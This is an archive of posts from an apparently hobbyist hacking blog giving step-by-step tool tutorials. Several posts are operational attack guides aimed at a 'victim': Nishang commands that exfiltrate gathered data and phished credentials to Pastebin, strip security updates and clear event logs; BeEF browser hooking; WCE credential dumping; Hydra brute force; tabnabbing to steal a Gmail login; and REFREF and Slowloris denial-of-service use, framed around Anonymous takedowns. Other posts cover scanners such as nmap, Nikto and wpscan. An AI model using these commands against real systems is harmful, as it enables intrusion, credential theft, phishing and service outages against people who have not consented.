This is default featured slide 1 title

Go to Blogger edit html and find these sentences.Now replace these sentences with your own descriptions.

This is default featured slide 2 title

Go to Blogger edit html and find these sentences.Now replace these sentences with your own descriptions.

This is default featured slide 3 title

Go to Blogger edit html and find these sentences.Now replace these sentences with your own descriptions.

This is default featured slide 4 title

Go to Blogger edit html and find these sentences.Now replace these sentences with your own descriptions.

This is default featured slide 5 title

Go to Blogger edit html and find these sentences.Now replace these sentences with your own descriptions.

Showing posts with label hacking tools. Show all posts

Wednesday, August 21, 2013

Post exploitation using Nishang.

Nishang is a framework and collection of scripts and payloads which enables usage of PowerShell for offensive security and post exploitation during Penetraion Tests. The scripts are written on the basis of requirement by the author during real Penetration Tests.

This framework is written by Nikhil Mittal who is also author of Kautilya framework.For more information you can visit his blog.

Today we will see some basic module from nishang framework for post exploitation.

This tutorial is about post exploitation so first get meterpreter shell using any metasploit method. If you are new than visit metasploit section of blog.

(1)Download nishang from here .
(2)Unzip it & put it in root directory.

meterpreter>shell
cd C:\\Users/victim
mkdir 123
exit

meterpreter>upload /root/nishang/ C:\\Users/victim/123

We upload all powershell script from our nishang folder to victim pc `s folder.


nishang-1

After upload we have to get shell.

meterpreter>shell
cd c://Windows\System32\WindowsPowerShell\v1.0


So now everything is set ; we execute our powershell script from our shell.

(1)First we use Information Gather module. It gather all informataion from victim pc & it has exifil option so gatherd information is directly uploaded to the pastebin;gmail.

So type following in our shell

powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Information_Gather.ps1 -exfil AIP_Of_Pastebin username password 1


nishang-1

After execution complete information is uploaded to the your pastebin account.
nishang-3


This information is encoded in base64; so to get plain text decode it using base64 decoder.

(2)Another module is credential pop up. So it pop up credential menu in victim screen ; if victim enter right password then it will stop ;otherwise it will pop up again.
nishang-4

powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Credentials.ps1 -exfil AIP_Of_Pastebin username password 1


nishang-5


(3)Other good module is removing update from victim`s p.c.

To all updates from the target.
powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Remove-Update.ps1 All

TO remove all security updates from the target.
powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Remove-Update.ps1 Security

To remove specific update from target.
powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Remove-Update.ps1 KB2761226

(4)Speaks:-This powershell script speak text in victim`s pc which we write in our shell.

powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Speak.ps1 'Hello sir; you have been hacked'

These are  basic module ; there are also advanced module in nishnag.If you need more information than visit this link.

After using powershell script remove folder & clear event.
cd C:\\Users/victim
RD /s /q 123
exit
clearev

Friday, August 2, 2013

How to use Browser Exploitation Framework?

The Browser Exploitation Framework (BeEF) is a penetration testing tool written in Ruby and designed to both showcase browser weaknesses as well as perform attacks both on and through the web browser. BeEF consists of a server application that manages the connected clients, known as “zombies”, and JavaScript “hooks” which run in the browser of target hosts.

Traditionally, the JavaScript hook is injected by the attacker into HTML code either through an attack such as Cross Site Scripting (XSS) or SQL Injection. Once the hook is processed by the browser, it beacons back home to the BeEF server, and will process JavaScript based commands sent from the BeEF server to the client.

The commands sent to the browser are triggered through modules running within the BeEF server. These modules send commands that do everything from fingerprinting browsers and plug-ins to allowing the attacker to proxy web traffic through the browser. Additional modules exist to perform tasks such as network scanning, browser keystroke logging, and cross protocol exploitation where HTTP requests can be sent to non-HTTP services with exploit payloads that will execute and return shells back to an attacker.

In backtrack Beef  has been installed.But it`s not latest version , so you have to clone git repository for latest installation.

git clone https://github.com/beefproject/beef.git

cd beef

gem install bundler

bundle install

./beef

beef


Open user interface URL in brwoser & enter username & password which is beef. On the right side you can see getting started text & log.


beef

Now what you have to do is just send link http://your I.P:3000/demos/butcher/index.html or http://your I.p.:3000/demos/basic.html to victim

You can also put it in iframe and make some fake website & send link of fake website to victim like Metasploit Browser Exploitation method.

As soon as victim click on your link ; you can see victim I.P. on online browser in left side of panel.


Now click on I.P. & then command tab on righ side . There is list of command which you can execute on victim browser as long as he has open our link in his browser.

Here you can see three section module tree ; result history & details about module .

Select module & click on execute button & then view command result in module history.

There is lots of module available ; you can test it one by one & find some intresting info about victim.But our main requirement is victim should keep open our link.

Monday, July 15, 2013

Firefox Add-ons for penetration testers


In this brief post, we are listing a few popular and interesting Firefox add-ons that are useful for penetration testers. These add-ons vary from information gathering tools to attacking tools. If you are using BACKTRACK than use OWASP Mantra which has lots of useful Add-ons.

(1)Firebug
Firebug is a nice add-on that integrates a web development tool inside the browser. With this tool, you can edit and debug HTML, CSS and JavaScript live in any webpage to see the effect of changes. It helps in analyzing JS files to find XSS vulnerabilities. It’s an really helpful add-on in finding DOM based XSS for security testing professionals.Add Firebugin your Browser from this link: https://addons.mozilla.org/en-US/firefox/addon/firebug/

(2)Web Developer
Web Developer is another nice add-on that adds various web development tools in the browser. It helps in web application penetration testing.Add Web Developerin your browser from this link: https://addons.mozilla.org/de/firefox/addon/web-developer/

(3)Live HTTP Headers
Live HTTP Headers is a really helpful penetration testing add-on for Firefox. It displays live headers of each http request and response. You can also save header information by clicking on the button in the lower left corner. I don’t think that there is any kind of need to tell how important this add-on is for the security testing process.Add
Live HTTP Headersto Firefox with this link: https://addons.mozilla.org/en-US/firefox/addon/live-http-headers/

(4)Tamper Data
Tamper Data is similar to the Live HTTP Header add-on but, has header editing capabilities. With the tamper data add-on, you can view and modify HTTP/HTTPS headers and post parameters. Thus it helps in security testing web application by modifying POST parameters. It can be used in performing XSS and SQL Injection attacks by modifying header data.Add the
Tamper dataadd-on to Firefox browser with this link: https://addons.mozilla.org/en-US/firefox/addon/tamper-data/)


(5)Hackbar
Hackbar is a simple penetration tool for Firefox. It helps in testing simple SQL injection and XSS holes. You cannot execute standard exploits but you can easily use it to test whether vulnerability exists or not. You can also manually submit form data with GET or POST requests. It also has encryption and encoding tools. Most of the times, this tool helps in testing XSS vulnerability with encoded XSS payloads. It also supports keyboard shortcuts to perform various tasks.I am sure, most of the persons in the security field already know about this tool. This tool is mostly used in finding POST XSS vulnerabilities because it can send POST data manually to any page you like. With the ability of manually sending POST form data, you can easily bypass client side validations of the page. If your payload is being encoded at client side, you can use an encoding tool to encode your payload and then perform the attack. If the application is vulnerable to the XSS, I am sure you will find the vulnerability with the help of the Hackbar add-on on Firefox browser.Add
Hackbaradd-on to Firefox browser with this link: https://addons.mozilla.org/en-US/firefox/addon/hackbar/ 


(6)Websecurify
Websecurify is a nice penetration testing tool that is also available as add-on for Firefox. We have already covered WebSecurify in detail in previous article. WebSecurify can detect most common vulnerabilities in web applications. This tool can easily detect XSS, SQL injection and other web application vulnerability. Unlike other listed tools, it is a complete penetration testing tool in itself available as a browser add-on. It gives most of the features available in standalone tool.Add WebSecurifyto Firefox browser with this link: https://addons.mozilla.org/en-us/firefox/addon/websecurify/

(7)XSS Me
Cross Site Scripting is the most found web application vulnerability. For detecting XSS vulnerabilities in web applications, this add-on can be a useful tool. XSS-Me is used to find reflected XSS vulnerabilities from a browser. It scans all forms of the page, and then performs an attack on the selected pages with pre-defined XSS payloads. After the scan is complete, it lists all the pages that renders a payload on the page, and may be vulnerable to XSS attack. Now, you can manually test the web page to find whether the vulnerability exists or not.Add XSS Me
to your Firefox browser: https://addons.mozilla.org/en-us/firefox/addon/xss-me/

(8)SQL Inject Me
SQL Inject Me is another nice Firefox add-on used to find SQL injection vulnerabilities in web applications. This tool does not exploit the vulnerability but display that it exists. SQL injection is one of the most harmful web application vulnerabilities, it can allow attackers to view, modify, edit, add or delete records in a database.The tool sends escape strings through form fields, and tries to search database error messages. If it finds a database error message, it marks the page as vulnerable. QA testers can use this tool for SQL injection testing.Add SQL Inject Me
add-on to your browser: https://addons.mozilla.org/en-us/firefox/addon/sql-inject-me/

(9)CryptoFoxCryptoFox is an encryption or decryption tool for Mozilla Firefox. It supports most of the available encryption algorithm. So, you can easily encrypt or decrypt data with supported encryption algorithm. This add-on comes with dictionary attack support, to crack MD5 cracking passwords. Although, it hasn’t have good reviews, it works satisfactorily.Add CryptoFox add-on to your browser: https://addons.mozilla.org/en-US/firefox/addon/cryptofox/

Monday, July 1, 2013

How to exploit Directory traversal vulnerability?

Backtrack has lots of tools for web-application testing. Directory traversal is one of the critical vulnerability in web-application. Previously i post about what is directory traversal & how to bypass its filter , but that process is manual, it can consume lots of time.But in bactrack automatic tools are available for this test which is DOTDOTPWN.

If you are on other distro , then you can download it form here.

It's a very flexible intelligent fuzzer to discover traversal directory vulnerabilities in software such as HTTP/FTP/TFTP servers, Web platforms such as CMSs, ERPs, Blogs, etc.

Also, it has a protocol-independent module to send the desired payload to the host and port specified. On the other hand, it also could be used in a scripting way using the STDOUT module.

It's written in perl programming language and can be run either under *NIX or Windows platforms. It's the first Mexican tool included in BackTrack Linux .


Fuzzing modules supported in this version:


- HTTP

- HTTP URL

- FTP

- TFTP

- Payload (Protocol independent)

- STDOUT


./dotdotpwn.pl -m  http-url -S -u https://localhost/mutillidae/index.php?page=TRAVERSAL -k root -o unix   
path-traversal

In below figure; you can see vulnerable URL where directory traversal is applicable.
path-traversal

CIsco Global Exploter

Cisco Global Exploiter (CGE), is an advanced, simple and fast security testing tool/ exploit engine, that is able to exploit 14 vulnerabilities in disparate Cisco switches and routers.  CGE is command-line driven perl script which has a simple and easy to use front-end.

Vulnerabilities list :
[1] - Cisco 677/678 Telnet Buffer Overflow Vulnerability
[2] - Cisco IOS Router Denial of Service Vulnerability
[3] - Cisco IOS HTTP Auth Vulnerability
[4] - Cisco IOS HTTP Configuration Arbitrary Administrative Access Vulnerability
[5] - Cisco Catalyst SSH Protocol Mismatch Denial of Service Vulnerability
[6] - Cisco 675 Web Administration Denial of Service Vulnerability
[7] - Cisco Catalyst 3500 XL Remote Arbitrary Command Vulnerability
[8] - Cisco IOS Software HTTP Request Denial of Service Vulnerability
[9] - Cisco 514 UDP Flood Denial of Service Vulnerability
[10] - CiscoSecure ACS for Windows NT Server Denial of Service Vulnerability
[11] - Cisco Catalyst Memory Leak Vulnerability
[12] - Cisco CatOS CiscoView HTTP Server Buffer Overflow Vulnerability
[13] - 0 Encoding IDS Bypass Vulnerability (UTF)
[14] - Cisco IOS HTTP Denial of Service Vulnerability

Download from here

Use:-

perl cge.pl <target> <vulnerability number>

Sunday, April 14, 2013

How to Solve problem of wpscan in Backtrack 5 r3?

Wpscan is wordpress security scanner, which is pre-installed in backtrack 5 , but it`s outdated version, so when you tried to update it, you may  have face some problems. Here is solution which work for me.

cd /pentest/web
rm -rf wpscan
git clone https://github.com/wpscanteam/wpscan.git
cd wpscan
gem install bundler && bundle install --without test development
apt-get install libxml2 libxml2-dev libxslt1-dev
gem install  bundler
bundle install
ruby ./wpscan.rb


==WPSCAN ARGUMENTS==

--update   Update to the latest revision

--url   | -u <target url>  The WordPress URL/domain to scan.

--force | -f Forces WPScan to not check if the remote site is running WordPress.

--enumerate | -e [option(s)]  Enumeration.
  option :
    u        usernames from id 1 to 10
    u[10-20] usernames from id 10 to 20 (you must write [] chars)
    p        plugins
    vp       only vulnerable plugins
    ap       all plugins (can take a long time)
    tt       timthumbs
    t        themes
    vp       only vulnerable themes
    at       all themes (can take a long time)
  Multiple values are allowed : '-e tt,p' will enumerate timthumbs and plugins
  If no option is supplied, the default is 'vt,tt,u,vp'

--exclude-content-based '<regexp or string>'  Used with the enumeration option, will exclude all occurrences based on the regexp or string supplied
                                              You do not need to provide the regexp delimiters, but you must write the quotes (simple or double)

--config-file | -c <config file> Use the specified config file

--follow-redirection  If the target url has a redirection, it will be followed without asking if you wanted to do so or not

--wp-content-dir <wp content dir>  WPScan try to find the content directory (ie wp-content) by scanning the index page, however you can specified it. Subdirectories are allowed

--wp-plugins-dir <wp plugins dir>  Same thing than --wp-content-dir but for the plugins directory. If not supplied, WPScan will use wp-content-dir/plugins. Subdirectories are allowed

--proxy <[protocol://]host:port>  Supply a proxy (will override the one from conf/browser.conf.json).
                                  HTTP, SOCKS4 SOCKS4A and SOCKS5 are supported. If no protocol is given (format host:port), HTTP will be used

--proxy-auth <username:password>  Supply the proxy login credentials (will override the one from conf/browser.conf.json).

--basic-auth <username:password>  Set the HTTP Basic authentication

--wordlist | -w <wordlist>  Supply a wordlist for the password bruter and do the brute.

--threads  | -t <number of threads>  The number of threads to use when multi-threading requests. (will override the value from conf/browser.conf.json)

--username | -U <username>  Only brute force the supplied username.

--help     | -h This help screen.

--verbose  | -v Verbose output.

==WPSCAN EXAMPLES==

Do 'non-intrusive' checks...

  ruby wpscan.rb --url www.example.com

Do wordlist password brute force on enumerated users using 50 threads...

  ruby wpscan.rb --url www.example.com --wordlist darkc0de.lst --threads 50

Do wordlist password brute force on the 'admin' username only...

  ruby wpscan.rb --url www.example.com --wordlist darkc0de.lst --username admin

Enumerate installed plugins...

  ruby wpscan.rb --url www.example.com --enumerate p

==WPSTOOLS ARGUMENTS==

--help    | -h   This help screen.
--Verbose | -v   Verbose output.
--update  | -u   Update to the latest revision.
--generate_plugin_list [number of pages]  Generate a new data/plugins.txt file. (supply number of *pages* to parse, default : 150)
--gpl  Alias for --generate_plugin_list
--check-local-vulnerable-files | --clvf <local directory>  Perform a recursive scan in the <local directory> to find vulnerable files or shells

==WPSTOOLS EXAMPLES==

- Generate a new 'most popular' plugin list, up to 150 pages ...
ruby wpstools.rb --generate_plugin_list 150

- Locally scan a wordpress installation for vulnerable files or shells :
ruby wpstools.rb --check-local-vulnerable-files /var/www/wordpress/

 If this solution does not work for you then try to upgrade ruby version & then process to installation.

Sunday, March 24, 2013

ASP.NET web-application Testing

Lens is an open-source ethical hacking tool specialized to penetration testing of ASP.NET web applications. Lens is written in WPF 4 and its internal modular architecture allows us to easily add new tests to the system.

You can Download source code from following website.

http://ethicalhackingaspnet.codeplex.com/releases/view/52623

Currently the following tests are available:
(1)Viewstate eavesdroping & information disclosure

(2)Session Fixation

(3)Oracle Padding


ASafaWeb:- 


Automated Security Analyser for ASP.NET Websites . ASafaWeb simply makes HTTP requests to the site and looks for responses which suggest there might be configuration issues.


Thursday, February 28, 2013

Use NMAP as a Information gathering tool

Usually we use NMAP as a port scanner to find open port of web-server, But with help of this Tool we can also gather Information about victim using NMAP script. In this tutorial we use NMAP to gather information.

(1) Use NMAP to determine I.P. Address of victim:- NMAP include two scripts in his database.
nmap --script ip-geolocation-* host-name
nmap-as-information-gather

As we can see that it show co-ordinate & location of our target.

(2)Use NMAP as Whois Tool:- Following Command is used to find whois information about victim
nmap --script whois host-name
nmap-as-information-gather


(3)Use NMAP for Email Harvesting:- There are two script for email harvesting.

  • Http-google-email
  • http-email-harvesting
nmap-as-information-gather


Http-email-harvesting is official repository in nmap . But if you want to use Google webs & Google Group to find Email then you should Download Http-google-email from here.

Use Following command to find email Address
nmap -p80 --script http-email-harvest host-name


(4)Use NMAP as Brute Force DNS:- DNS recor contain useful information about website. There are many tools available for this purpose , But you can also use nmap for simple DNS Brute Force Attack.

Use Following command
nmap -p80 --script dns-brute host-name

nmap-as-information-gather


(5)Discovering Additional Host-name:- we can find additional host which has same I.p. Address using simple nmap script. It can help us to find web-application which hosted on same I.p. Address.
Download this nse script from here.
nmap-as-information-gather

You can aslo use following script code
nmap --script http-robtex-reverse-ip --script-args http-robtex-reverse-ip.host='ip'

Friday, February 8, 2013

How to get windows passwords in plain text?


Windows Credentials Editor (WCE) is a security tool that allows to list Windows logon sessions and add, change, list and delete associated credentials (e.g.: LM/NT hashes, Kerberos tickets and cleartext passwords).

The tool allows users to:
  • Perform Pass-the-Hash on Windows
  • 'Steal' NTLM credentials from memory (with and without code injection)
  • 'Steal' Kerberos Tickets from Windows machines
  • Use the 'stolen' kerberos Tickets on other Windows or Unix machines to gain access to systems and services
  • Dump cleartext passwords stored by Windows authentication packages
WCE is a security tool widely used by security professionals to assess the security of Windows networks via Penetration Testing.
After hack remote computer upload wce to victim computer using metasploit
(1)Type following command in meterpreter session.
Upload /pentest/passwords/wce/wce.exe .
(2)Now type shellto get cmd of victim pc
(3)Type wce.exe -wto get password in clear text


List NTLM credentials in memory?


By default, WCE lists NTLM credentials in memory, no need to specify any options.
For example:
C:\Users\test>wce.exe

How to Change my current NTLM credentials?


wce.exe -s <username>:<domain>:<lmhash>:<nthash>
For example:
C:\Users\test>wce.exe -s testuser:amplialabs:01FC5A6BE7BC6929AAD3B435B51404EE:0CB6948805F797BF2A82807973B89537
Changing NTLM credentials of current logon session (00024E1Bh) to:
Username: testuser
domain: amplialabs
LMHash: 01FC5A6BE7BC6929AAD3B435B51404EE
NTHash: 0CB6948805F797BF2A82807973B89537
NTLM credentials successfully changed!


How to Create a new logon session and launch a program with new NTLM credentials?

wce.exe -s <username>:<domain>:<lmhash>:<nthash> -c <program>
For example:
C:\Users\test>wce.exe -s testuser:amplialabs:01FC5A6BE7BC6929AAD3B435B51404EE:0CB6948805F797BF2A82807973B89537 -c cmd.exe


How to generate NTLM hashes with WCE? 

wce.exe -g <cleartext password>
For example:
C:\Users\test>wce.exe -g mypassword
WCE v1.2 (Windows Credentials Editor) - (c) 2010,2011 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Password: mypassword
Hashes: 74AC99CA40DED420DC1A73E6CEA67EC5:A991AE45AA987A1A48C8BDC1209FF0E7 

If you want to know more about how its work , Download P.D.F. file from Below.
(1)P.D.F -1
(2)P.D.F.-2

If you only need clear text password not logon sessions and any other
you can use mimikatz to get clear text password.


Monday, February 4, 2013

Pentbox installation & use:-


PenTBox is a Security Suite that packs security and stability testing oriented tools for networks and systems.Programmed in Ruby and oriented to GNU/Linux systems, but compatible with Windows, MacOS and every systems where Ruby works.

Main Features:-
- Cryptography tools
  • Base64 Encoder & Decoder
  • Multi-Digest (MD5, SHA1, SHA256, SHA384, SHA512, RIPEMD-160)
  • Hash Password Cracker (MD5, SHA1, SHA256, SHA384, SHA512, RIPEMD-160)
  • Secure Password Generator


- Network tools
  • Net DoS Tester
  • TCP port scanner
  • Honeypot
  • Fuzzer
  • DNS and host gathering
  • MAC address geolocation (samy.pl)


- Web
  • HTTP directory bruteforce
  • HTTP common files bruteforce


How to install pentbox?

As mention earlier this framework is compatible in any system where ruby works.
So you have to install ruby in your system to use this tool.

svn co https://pentbox.svn.sourceforge.net/svnroot/pentbox/trunk/ pentbox

cd pentbox

svn update

./pentbox.rb


pentbox-1

Cryptography tool:-
web application penetration tests we often discover encoded Base64 strings. Such strings can contain important information that’s why we need to have a decoder in our tool repository.


If in some situation we obtain password in hash form , then pentbox has inbuilt module that can crack hash into plain text , it can also encrypt plain text in hash form. Supported hash are MD5, SHA1, SHA256, SHA384, SHA512, RIPEMD-160.

pentbox-2

Network tools:-

Available modules are Net DoS Tester TCP port scanner ,Honeypot,Fuzzer,DNS and host gathering,MAC address geolocation . For tcp port scan you should use NMAP , because it `s best tool for port scanning.
I like DNS and host gathering modules. It `s very fast & responsive.

pentbox-3

Web tools:-
This section contain two tools for information gathering.
HTTP directory brute-force (You can find directory of website)
HTTP common files brute-force .

Friday, February 1, 2013

How to install & use Recon-ng?


Recon-ng is a true framework whose interface is modeled after the very popular and powerful Metasploit Framework. Complete with independent modules, database interaction, built in convenience functions, interactive help, and command completion, Recon-ng provides a powerful environment in which open source web-based reconnaissance can be conducted quickly and thoroughly.


-->
Recon-ng is not intended to compete with any existing framework, as it was designed exclusively for web-based reconnaissance. recon-ng which can perform web-based reconnaissance and it can be used in social engineering engagements or for extracting information that exists on the web.

How to install Recon-ng ?
cd recon-ng
./recon-ng.py

Discovering Contact with help of Recon-ng?
type help in the framework in order to see a list with all the available commands.

Recon-ng-1


-->
We can see that there is a command named modules.We will type that command to check the existing modules that we can use.In the next image you can see a sample of the available modules.
Recon-ng-2

-->

Here is a module called contacts_jigsaw. Jigsaw is a website similar to Linkedin that contains a large database of business contacts. So let’s say that we want to discover the contacts of a company that exists on jigsaw. We will load the module with the command load contacts_jigsaw and we will set the domain of our preference.
Recon-ng-3
-->
Discover additional Domain of same company?

we can try to use the Google module to discover additional domains of the same company. In this example I am using netcraft modules.

Recon-ng-4

-->
Recon-ng gives us also the ability to extract the results in CSV format or in an HTML file.
Recon-ng-5


-->
This tool is really simple to use and it holds every result in its database for later use.The report that generates is well formatted and if in the future additional modules will added on the framework.

Wednesday, January 30, 2013

Brute-Force attack using HYDRA

What is BRUTE-FORCE attack ?


A password attack that does not attempt to decrypt any information, but continue to try different passwords. For example, a brute-force attack may have a dictionary of all words or a listing of commonly used passwords. To gain access to an account using a brute-force attack, a program tries all available words it has to gain access to the account. Another type of brute-force attack is a program that runs through all letters or letters and numbers until it gets a match.

How to install THC-hydra ?


Open your terminal & type following command

(1)sudo bash

(2)wget http://freeworld.thc.org/releases/hydra-6.3-src.tar.gz

(3)After downloading ,we are going to extract it

tar -xvf hydra-6.3-src.tar.gz

(4)tar -xvf hydra-6.3-src.tar.gz

(5)./configure && make && install

(6)make install


How to use THC-hydra?


If you are attacking FTP service then first make sure to run an nmap scan for any open FTP ports (by default it should be 21)

Now in order to brute-force a specific login form you need to define the user-name (if you don't know it include a file containing some), the word-lists directory, the service attacking and form method and the page itself.

Type following command in terminal

hydra -l admin -P /root/pass  127.0.0.1 http-post-form "/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^&login-php-submit-button=Login:Not Logged In"

hydra-bruteforce

The -l switch defines the username and the capital -L - a list of usernames for the brute-force attack (if you don't know the login).

The -p switch defines the password and the capital -P - the directory for the wordlists ( the -P is used almost always)

If we're attacking a web form over http and the method is post then we use "http-post-form" if the service is FTP simply use "ftp".

Another thing you should be aware of is that the variables username and password are not always the same. They different depending on the code.

They could be usr,pwd etc - it's not necessarily for them to be as in most cases "username" & "password". Just view the source and make sure what their names are.

Now there are a lot more options of Hydra. I'll explain some of them below no matter that they are included in the MAN page of hydra

-vV - The verbose mode. This mode shows you every login attempt hydra tries.

-s - We specify the port on which we're running our attack.

-x - For brute-force parameters generation. We define our charset and minimum & maximum length of it.

-R - Restores a previously aborted session of an attack.

-e ns - Checks for blank or no password fields.

Tuesday, January 22, 2013

Web application and audit framework

w3af is a complete environment for auditing and attacking web applications. This environment provides a solid platform for web vulnerability assessments and penetration tests.

Download:-

The framework can be downloaded from the project main page:http://www.w3af.com/#download

Installation:-

Some of the requirements are bundled with the distribution file, in order to make

the installation process easier for the novice user. The bundled requirements can

be found inside the extlib directory. Most of the libraries can be run from that

directory, but some others require an installation process, the installation steps

for these libraries are (as root):

cd w3af

cd extlib

cd fpconst­0.7.2

python setup.py install

cd ..

cd SOAPpy

python setup.py install

cd ..

cd pyPdf

python setup.py install

Running w3af:-

w3af has two user interfaces, the console user interface (consoleUI) and the

graphical user interface (gtkUi). To use console interface type

./w3af_console

w3af>>>

If you are using w3af first time then I recommended you to use graphical user interface.

./w3af_gui

The graphical user interface allows you to perform all the actions that the

framework offers and features a much easier and faster way to start a scan and

analyze the results.

If you want to know more about plugins & console interface, here is document. You can Download it.

Wednesday, January 2, 2013

Tabnabbing Tutorial

Tabnabbing is a computer exploit and phishing attack, which persuades users to submit their login details and passwords to popular websites by impersonating those sites and convincing the user that the site is genuine.The attack takes advantage of user trust and inattention to detail in regard to tabs, and the ability of modern web pages to rewrite tabs and their contents a long time after the page is loaded. Tabnabbing operates in reverse of most phishing attacks in that it doesn’t ask users to click on an obfuscated link but instead loads a fake page in one of the open tabs in your browser

We cover two methods of tabnabbing.

(1)Manual.

(2)With the help of S.E.T.

Tab-nabbing with help of S.E.T?

(1)Open S.E.T.(you can find how to install & configure set here?)

(2)Select option 1 which is Social-Engineering Attacks.

(3)Select option 2 which is Website Attack Vectors.

(4)Now option-4 which is tabnabbing attack method

(5)Select site cloner.

(6)Enter URL OF site. (For example if you want to hack gmail account of victim ,then type gmail.com.)

(7)Send link of your I.P. To victim via mail or chat.(You can also spoofemail. See here.)

(8)As soon as he open tab , he found message that “please wait while site is loading.”

(9)when victim change tab, it redirect him to your phishing page.

In next tutorial we will see manual method of tab-nabbing. Because if you have dynamic I.p than this method is not so useful, because as soon as your I.p. Change , listener of S.E.T. Is stopped. So you cannot get password of victim.

Wednesday, December 19, 2012

How to install social engineering toolkit(S.E.T.) in ubuntu?

Social Engineering Tool kit is cool tool which came with BACKTRACK, this increase power of metasploit. If you are on any linux system other than BACKTRACK , then you can install it .

Updated:This article was written when S.E.T. use SVN. Now it`s move to github. So please click here to new installation method.

Extra package which is necessary to use SET effectively are as follow.

(1)Metasploit:- You can see my old post about how to install metasploit in ubuntu here.

(2)Ettercap:- If you are on any network & want to attack on network like Man in the Middele Attack or DNS poisoning then you require it.

To install Ettercap open terminal in type following command:-

sudo apt-get install ettercap

(3)Openjdk-6-It`s necessary program to use SET. Just type following command in terminal

sudo apt-get install openjdk-6-jdk


Now open terminal & change directory to opt.

sudo bash

cd /opt

svn co http://svn.secmaniac.com/social_engineering_toolkit set/

cd /opt/set

svn update

nano config/set_config

Now we will configure it. First it require metaspolit path . So we will put it on configure file. Here comes problem , in first step we install metasploit , it`s directory is opt/metasploit-4.4.0/msf3. But when we put this path in configure file it cannot detect metasploit . So we have to rename metasploit-4.4.0 to framework3. So rename metasploit-4.4.0 folder name to framework3.

Put opt/framework3/msf3 this path in config file. Save it.Type in terminal.

./set

It will open SET .

In next tutorial I will show you how to configure sendmail & use it in set.

I Know I cannot explain good, So if you face any problem please mention in comment.

Updated:This article was written when S.E.T. use SVN. Now it`s move to github. So please click here to new installation method.

Sunday, December 16, 2012

How to use REFREF?

As we know in past , famous Hacktivist group Anonymous carried out series Of DDOS attack in number of websites like paypal ,master-card ,visa. At that time they used tool LOIC for down the website.

Although they got success in their project ,but due to LOIC some of hackers arrested later. So they decide to build new weapon for DOS attack.

It was REFREF. It is programmed in perl ,java ,python.But main requirement is URL must be vulnerable to SQL injection. It mean if you found website which is vulnerable to SQL injection , then by using this tool you can easily down website.

You can Download REFREF SCRIPT from here.

How to use?


It`s pretty simple. Just open terminal change path & Execute script.

cd Downloads

perl refref.pl vulnerable URL

It will down website in short time. This tools is very effective , 17 second attacks from single machine resulting down 42 min outage on pastebin.

Friday, December 7, 2012

How to scan web-server with Nikto?

Nikto is an Open Source (GPL) web server scanner which performs comprehensive tests against web servers for multiple items, including over 6500 potentially dangerous files/CGIs, checks for outdated versions of over 1250 servers, and version specific problems on over 270 servers. It also checks for server configuration items such as the presence of multiple index files, HTTP server options, and will attempt to identify installed web servers and software. Scan items and plugins are frequently updated and can be automatically updated.

Nikto is not designed as an overly stealthy tool. It will test a web server in the quickest time possible, and is fairly obvious in log files. However, there is support for LibWhisker's anti-IDS methods in case you want to give it a try (or test your IDS system).

Not every check is a security problem, though most are. There are some items that are "info only" type checks that look for things that may not have a security flaw, but the webmaster or security engineer may not know are present on the server. These items are usually marked appropriately in the information printed. There are also some checks for unknown items which have been seen scanned for in log files.

Nikto is a tool that it has been written in Perl and it can perform tests against web servers in order to identify potential vulnerabilities

 Download Nikto from here.

 Open terminal & extract it in folder

 Then change directory, type following code in terminal

    cd Downloads/nikto-2.1.5

 Make nikto.pl file exectuable(right click on file, & make it executable)

 Update it by typing following command

    ./nikto.pl -update

 Now final step to scan webhost type following in termina

   ./nikto.pl -host I.p

Saturday, November 17, 2012

How to install & use SLOWLORIS in ubuntu?

(1)Open a browser and go to this URL: ‘http://ha.ckers.org/slowloris‘ (here you can know more about what is SLOWLORIS, & what it can do)

(2)Scroll down to the bottom of the page and right click, the slowloris link ‘save link as’ and save the file to your desktop.

(3)Open a terminal and type this command: cd Desktop and hit enter. This moves the working directory to your desktop.

(4)Then type in your terminal:

sudo apt-get install perl-doc

and enter your password when prompted. This installs the Perl documentation module you’ll need to see the Slowloris help page. Wait while the packages download and install.

(5)Then type this command, (all in one line) and press enter:

sudo apt-get install libhtml-parser-perl libio-socket-ssl-perl

(6)When ask yes/no type Y and press enter, this installs some libraries for Slowloris.

Again type another command, this time:

perldoc slowloris.pl

and hit enter. This will show the documentation for Slowloris. I usually type Crtl+X+Y=enter to save it as a record but if you like you can just scan it and type Crtl+X to get rid of it.

